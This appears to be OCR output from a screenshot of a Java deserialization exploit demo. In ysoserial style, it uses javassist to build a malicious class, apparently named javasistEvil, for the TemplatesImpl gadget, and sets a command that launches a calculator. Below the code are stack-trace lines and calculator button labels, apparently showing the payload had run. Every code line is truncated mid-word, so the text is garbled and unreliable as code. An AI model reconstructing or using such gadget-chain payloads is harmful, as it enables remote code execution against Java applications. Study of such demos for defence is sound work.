 package ysoserial.Dem
import com.sun.org.ap Translet;
import com.sun.org.ap pl;
import com.sun.org.ap FactoryImpl;
import javassist.*;
import javax.xml.tran
import java.io.IOExce
import java.lang.refl
public class javasist
public static voi tion, CannotCompileException, IOException,
ClassPool poo
pool.insertCl t.class));
CtClass ctCla ;
ctClass.setSu etName()));
String cmd = pin-calculator\");";
ctClass.makeC
ctClass.write
byte[] ctClas
byte[][] targ
xsltc.runtime.Abstract et.java:372)
xsltc.trax.TemplatesIm 456)
xsltc.trax.TemplatesIm
avasistEvil.java:34)
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =